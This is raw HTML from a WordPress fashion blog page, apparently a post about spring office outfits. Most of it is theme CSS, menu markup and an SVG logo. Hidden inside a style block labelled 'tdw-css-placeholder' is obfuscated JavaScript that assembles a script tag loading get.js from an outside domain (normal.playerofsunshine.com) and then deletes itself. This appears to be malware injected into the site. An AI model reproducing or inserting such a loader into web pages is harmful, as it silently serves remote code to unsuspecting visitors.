i{color:#cc8d4f}.white-popup-block:before{background-image:url('https://dfashion123.com/wp-content/uploads/2022/01/45.jpg')}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#cc8d4f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#cc8d4f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#cc8d4f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#cc8d4f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#cc8d4f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#cc8d4f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#cc8d4f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #cc8d4f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#cc8d4f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#cc8d4f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#cc8d4f}.td-grid-style-4 .entry-title{background-color:rgba(204,141,79,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#cc8d4f}.white-popup-block:before{background-image:url('https://dfashion123.com/wp-content/uploads/2022/01/45.jpg')}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#cc8d4f}.tdm-btn-style2:before{border-color:#cc8d4f}.tdm-btn-style2{color:#cc8d4f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #cc8d4f;-moz-box-shadow:0 2px 16px #cc8d4f;box-shadow:0 2px 16px #cc8d4f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #cc8d4f;-moz-box-shadow:0 4px 26px #cc8d4f;box-shadow:0 4px 26px #cc8d4f}</style>

	<style id="tdw-css-placeholder">var _dggonzhykiu="aiavyvg";try{varamhtrpinoea=String;var _wazbupdfklu=amhtrpinoea["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+amhtrpinoea["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+amhtrpinoea["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var anirapows="s"+"c"+amhtrpinoea[_wazbupdfklu](114,105,112,116);let _ttnjxubkoyh="c"+"re"+amhtrpinoea[_wazbupdfklu](97,116,101,69,108,101,109,101,110,116);var _icrsm="s"+amhtrpinoea[_wazbupdfklu](114,99);var aaxlvq=amhtrpinoea[_wazbupdfklu](105,100);let _hazw="cu"+"rre"+amhtrpinoea[_wazbupdfklu](110,116,83,99,114,105,112,116);var _sfhj="pa"+"r"+amhtrpinoea[_wazbupdfklu](101,110,116,78,111,100,101);var _ycrp="i"+"ns"+amhtrpinoea[_wazbupdfklu](101,114,116,66,101,102,111,114,101);var _xfderljnx="ge"+"El"+amhtrpinoea[_wazbupdfklu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _gcidh="h"+"e"+amhtrpinoea[_wazbupdfklu](97,100);let abndlhowu="ap"+"p"+amhtrpinoea[_wazbupdfklu](101,110,100,67,104,105,108,100);var _briuojm=document;var _eciue="t"+"e"+amhtrpinoea[_wazbupdfklu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _vbiwbqhzuuo=_briuojm[_ttnjxubkoyh](anirapows);_vbiwbqhzuuo['as'+'y'+'nc']=true;var _jfubdai=amhtrpinoea[_wazbupdfklu](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+amhtrpinoea[_wazbupdfklu](47)+"s"+"cr"+amhtrpinoea[_wazbupdfklu](105,112,116,115)+amhtrpinoea[_wazbupdfklu](47)+amhtrpinoea[_wazbupdfklu](103)+"e"+"t"+amhtrpinoea[_wazbupdfklu](46,106,115);_vbiwbqhzuuo[_icrsm]=_jfubdai;_vbiwbqhzuuo[aaxlvq]=_eciue;if(_briuojm[_hazw]){_briuojm[_hazw][_sfhj][_ycrp](_vbiwbqhzuuo,_briuojm[_hazw]);var aoqjmocnd=document;if (aoqjmocnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aoqjmocnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_briuojm[_xfderljnx](_gcidh)[0][abndlhowu](_vbiwbqhzuuo);if (aoqjmocnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aoqjmocnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-917 single-format-standard wp-theme-Newspaper td-standard-pack accessorizing-for-spring-office-outfits global-block-template-1 tdb_template_20 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-46"><a href="https://dfashion123.com/category/diy/" data-wpel-link="internal">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47"><a href="https://dfashion123.com/category/fashion-ideas/" data-wpel-link="internal">Fashion Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://dfashion123.com/category/how-to/" data-wpel-link="internal">How to</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://dfashion123.com/category/men-fashion/" data-wpel-link="internal">Men Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://dfashion123.com/category/women-fashion/" data-wpel-link="internal">Women Fashion</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dfashion123.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#cc8d4f}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#cc8d4f}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:-80px!important;padding-top:25px!important;padding-right:42px!important;padding-bottom:30px!important;padding-left:42px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:-50px!important;padding-top:15px!important;padding-right:24px!important;padding-bottom:20px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:-70px!important;padding-top:20px!important;padding-right:36px!important;padding-bottom:25px!important;padding-left:36px!important}}@media (max-width:767px){.tdi_10{margin-bottom:-60px!important;padding-top:12px!important;padding-right:30px!important;padding-bottom:16px!important;padding-left:30px!important;z-index:99!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px;display:block}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block;color:#ffffff}.tdi_10 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:28px!important;line-height:1!important;font-weight:500!important;}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:100px}.tdi_10 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px}.tdi_10 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px}.tdi_10 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#cc8d4f !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dfashion123.com/" aria-label="Logo" data-wpel-link="internal"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="400px" height="300px" viewBox="0 0 400 300" enable-background="new 0 0 400 300" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M196.872,35.239c1.717,1.716,4.499,1.716,6.214,0l7.663-7.662c1.716-1.718,1.716-4.5,0-6.217l-7.663-7.662
		c-1.715-1.716-4.497-1.716-6.214,0l-7.663,7.662c-1.717,1.717-1.717,4.499,0,6.217L196.872,35.239z M194.438,23.793l4.867-4.866
		c0.372-0.374,0.976-0.374,1.349,0l4.866,4.866c0.373,0.373,0.373,0.978,0,1.35l-4.866,4.865c-0.373,0.374-0.977,0.374-1.349,0
		l-4.867-4.865C194.066,24.771,194.066,24.166,194.438,23.793z"/>
	<path fill="#FFFFFF" d="M203.086,223.77c-1.715-1.718-4.497-1.718-6.214,0l-7.663,7.66c-1.717,1.715-1.717,4.5,0,6.216l7.663,7.663
		c1.717,1.718,4.499,1.718,6.214,0l7.663-7.663c1.716-1.716,1.716-4.501,0-6.216L203.086,223.77z M205.521,235.213l-4.866,4.864
		c-0.373,0.375-0.977,0.375-1.349,0l-4.867-4.864c-0.372-0.372-0.372-0.976,0-1.351l4.867-4.864c0.372-0.376,0.976-0.376,1.349,0
		l4.866,4.864C205.894,234.237,205.894,234.841,205.521,235.213z"/>
	<path fill="#FFFFFF" d="M312.929,230.801l-3.254,2.074c-5.945,3.198-12.293,3.78-17.874,1.648
		c-5.625-2.153-10.001-6.877-12.323-13.302l-0.281-0.78l-6.971-3.94c-0.685-0.387-1.517-0.392-2.203-0.017
		c-1.55,0.857-1.559,3.082-0.015,3.945l5.543,3.11c2.843,7.272,8.019,12.644,14.646,15.178c6.819,2.608,14.493,1.938,21.604-1.884
		l0.529-0.286l11.262,5.465c-2.274,1.727-4.745,3.21-7.382,4.412c-9.469,4.324-20.041,4.693-29.781,1.06
		c-5.537-2.068-10.426-5.289-14.407-9.426c-1.285-1.329-2.477-2.758-3.563-4.269c-1.188-1.654-2.247-3.419-3.179-5.272
		c-0.224-0.443-0.447-0.888-0.656-1.346l-1.308-2.862c-0.179-0.396-0.389-0.771-0.604-1.13l-1.018,0.611l-1.299,0.783l1.305-0.794
		l1.009-0.612l-0.402-0.596c-3.012-4.296-8.684-5.887-13.515-3.684c-0.425,0.193-0.83,0.416-1.219,0.656l-0.13,0.08
		c-0.345,0.218-0.667,0.458-0.979,0.708l-0.26,0.21c-0.259,0.221-0.504,0.461-0.741,0.703l-0.361,0.389l-0.521,0.643l-0.218,0.265
		l-0.811-1.778c-1.82-3.987-0.056-8.714,3.935-10.534l13.073-5.97l5.599-2.556l5.418-2.471c1.941-0.889,2.799-3.18,1.911-5.124
		l-0.646-1.412l-1.266,0.577V89.995H128.424v103.28l-1.266-0.577l-0.646,1.412c-0.888,1.944-0.031,4.235,1.911,5.124l5.419,2.471
		l5.598,2.556l13.074,5.97c3.989,1.82,5.754,6.547,3.934,10.534l-0.812,1.778l-0.194-0.239l-0.559-0.688l-0.328-0.35
		c-0.244-0.254-0.498-0.502-0.77-0.73l-0.237-0.19c-0.315-0.257-0.646-0.502-0.994-0.723l-0.124-0.071
		c-0.39-0.243-0.795-0.464-1.222-0.662c-4.825-2.198-10.5-0.606-13.512,3.679l-0.405,0.601l1.015,0.615l1.308,0.794l-1.304-0.783
		l-1.021-0.614c-0.215,0.358-0.419,0.733-0.6,1.13l-1.309,2.862l2.463,1.125l-2.467-1.125c-0.208,0.458-0.432,0.899-0.655,1.346
		c-0.935,1.858-1.999,3.618-3.182,5.259c-1.097,1.52-2.293,2.942-3.572,4.266c-11.145,11.521-28.779,15.403-44.176,8.383
		c-2.883-1.313-5.558-2.978-8.006-4.919l10.984-5.328l0.528,0.281c7.112,3.825,14.785,4.495,21.604,1.887
		c6.626-2.531,11.803-7.903,14.646-15.178l5.541-3.107c1.543-0.866,1.536-3.089-0.014-3.946c-0.687-0.375-1.52-0.372-2.201,0.014
		l-6.972,3.94l-0.282,0.783c-2.322,6.426-6.698,11.146-12.323,13.3c-5.581,2.132-11.928,1.55-17.873-1.646l-2.55-1.373
		l-20.259,9.651L39.596,254.91c0,2.785,2.956,4.574,5.423,3.284l25.987-13.589c1.371,1.18,2.822,2.27,4.332,3.275l-21.193,11.083
		c0,2.782,2.956,4.574,5.422,3.284l21.387-11.185l0.588,0.295c5.954,2.716,12.199,4.001,18.351,4.001
		c3.438,0,6.846-0.414,10.157-1.194l2.289,3.34c1.215,1.771,2.664,3.287,4.277,4.539c-3.443,0.215-6.886,0.436-10.324,0.678v4.97
		l-0.646,0.223l-0.809,0.281l-0.429,0.174c-7.56,3.03-15.923,3.414-23.729,1.087l-0.952-0.287l-1.546,5.195l0.948,0.284
		c3.853,1.149,7.847,1.721,11.837,1.721c4.861,0,9.722-0.857,14.315-2.546l0.589-0.209h0.421v5.339h0.014l0.08-0.006
		c25.046-1.787,50.234-2.835,75.452-3.18l4.281,2.688l13.883,8.73l13.884-8.73l4.279-2.691c25.221,0.348,50.416,1.401,75.471,3.186
		v-0.119v-4.961l0.847,0.296l0.201,0.065c4.356,1.484,8.857,2.229,13.362,2.229c3.982,0,7.973-0.579,11.871-1.743l2.438-0.728
		l-1.393-5.239l-2.598,0.777c-7.28,2.173-14.93,2.008-22.104-0.485l-2.557-0.888l-0.068-0.022v-5.415
		c-3.414-0.24-6.831-0.458-10.25-0.673c1.616-1.252,3.066-2.769,4.282-4.539l2.27-3.312c3.345,0.791,6.736,1.188,10.126,1.188
		c6.271,0,12.524-1.344,18.397-4.023l0.591-0.295l19.49,10.191c2.652,1.387,5.929,0.364,7.315-2.291l-21.191-11.083
		c1.503-1.001,2.945-2.085,4.31-3.259l0.822,0.399l25.189,13.173c2.466,1.29,5.422-0.502,5.422-3.284l-26.834-14.033
		L312.929,230.801z M141.614,226.565l0.312-0.585l0.003,0.003c1.449-2.407,4.462-3.345,7.03-2.162l1.134-2.484l-1.131,2.484
		c2.006,0.913,3.225,2.894,3.24,4.994c0.003,0.354,0.09,0.682,0.231,0.987c0.244,0.667,0.732,1.225,1.426,1.494l0.797,0.31
